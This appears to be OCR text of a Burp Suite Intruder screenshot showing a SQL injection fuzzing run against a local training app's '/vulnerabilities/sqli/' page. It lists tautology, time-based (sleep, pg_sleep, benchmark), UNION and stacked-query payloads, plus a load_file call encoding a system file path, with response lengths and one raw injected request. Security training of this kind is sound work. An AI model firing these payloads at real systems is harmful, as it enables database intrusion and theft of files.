 Attack Save Columns 3. Intruder attack of http://localhost - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
98 '%20%26%26%20this.passw...
69 1' or '1'='1 200 5154
68 1'or'1'='1 200 5144
66 1;(load_file(char(47,101,116,... 200 4932
65 1;(load_file(char(47,101,116,... 200 4915
73 1)) or benchmark(10000000,... 200 4899
72 1) or benchmark(10000000,... 200 4898
89 1 uni/**/on select all from w... 200 4898
71 1 or benchmark(10000000,... 200 4897
79 1)) or pg_sleep(__TIME__)-- 200 4892
78 1) or pg_sleep(__TIME__)-- 200 4891
77 1 or pg_sleep(__TIME__)-- 200 4890
64 1 exec sp_ (or exec xp_) 200 4889
85 1)) or sleep(__TIME__)# 200 4888
84 1) or sleep(__TIME__)# 200 4887
83 1 or sleep(__TIME__)# 200 4886
76 1)) or pg_sleep(5)-- 200 4885
75 1) or pg_sleep(5)-- 200 4884
74 1 or pg_sleep(5)-- 200 4883
82 1)) or sleep(5)# 200 4881
81 1) or sleep(5)# 200 4880
80 1 or sleep(5)# 200 4879
86 1;SELECT%20* 200 4875
87 1;SELECT%20* 200 4875
59 1 and 1=1 200 4874
67 1 or 1=1 200 4873
70 1or1=1 200 4871
58 1\'1 200 4869
0 200 4807
1 -- 200 4807
2 ! 200 4807
3 ! 200 4807
4 " 200 4807
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/?id=1'%20or%20'1'%3d'1&Submit=Submit HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Search 0 highlights
97 of 1655